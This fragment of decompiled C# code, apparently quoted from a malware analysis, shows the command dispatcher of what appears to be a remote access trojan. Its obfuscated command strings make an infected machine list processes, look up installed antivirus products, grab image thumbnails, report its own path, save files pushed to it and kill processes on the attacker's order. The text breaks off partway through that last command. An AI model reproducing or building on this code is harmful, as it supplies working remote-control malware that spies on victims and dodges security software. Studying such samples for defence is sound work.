 switch (text2)
{
case "dhrwarhsav-procl":
    this.dhrwarhsavfunStarter = delegate()
    {
        this.dhrwarhsavlist_processes("procl");
    };
    this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
    this.dhrwarhsavfunThread.Start();
    break;
case "dhrwarhsav-getavs":
    this.dhrwarhsavfunStarter = delegate()
    {
        this.dhrwarhsavlist_processes("getavs");
    };
    this.dhrwarhsavfunThread = new Thread(this.dhrwarhsavfunStarter);
    this.dhrwarhsavfunThread.Start();
    break;
case "dhrwarhsav-thumb":
    this.dhrwarhsavimage_info(CS$<>8__locals1.switchType[1]);
    break;
case "dhrwarhsav-putsrt":
    this.dhrwarhsavload_app();
    break;
case "dhrwarhsav-filsz":
    this.dhrwarhsavfile_info(CS$<>8__locals1.switchType[1], false);
    break;
case "dhrwarhsav-rupth":
    this.dhrwarhsavpush_data(null, "dhrwarhsav-appth=|dhrwarhsav".Split(new char[]
    {
        '|'
    })[0] + DLAONIF.dhrwarhsavget_mpath(), false);
    break;
case "dhrwarhsav-dowf":
    this.dhrwarhsavsaveFile(CS$<>8__locals1.switchType[1]);
    break;
case "dhrwarhsav-endpo":
    try
    {
        Process.GetProcessById((int)Convert.ToInt16(CS$<>8__locals1.switchType[1].Trim())).Kill();
    }